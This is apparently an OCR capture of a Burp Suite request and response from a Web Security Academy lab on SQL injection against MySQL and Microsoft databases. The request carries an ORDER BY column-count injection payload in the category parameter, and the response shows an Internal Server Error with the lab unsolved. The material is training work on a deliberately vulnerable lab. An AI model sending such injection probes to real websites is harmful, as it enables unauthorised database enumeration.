 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'ORDER+BY+3--+- HTTP/2
2 Host: 0ad10085039b20ec8021769000a9007c.web-security-academy.net
3 Cookie: session=D3c4XaoborNwms9ET1k0pgbe6inNb5WC
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad10085039b20ec8021769000a9007c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection attack, querying
the database type and
version on MySQL and
Microsoft
LAB Not solved
Back to lab home
Make the database retrieve the string:
'8.0.41-0ubuntu0.20.04.1'
Back to lab description
Internal Server Error
Internal Server Error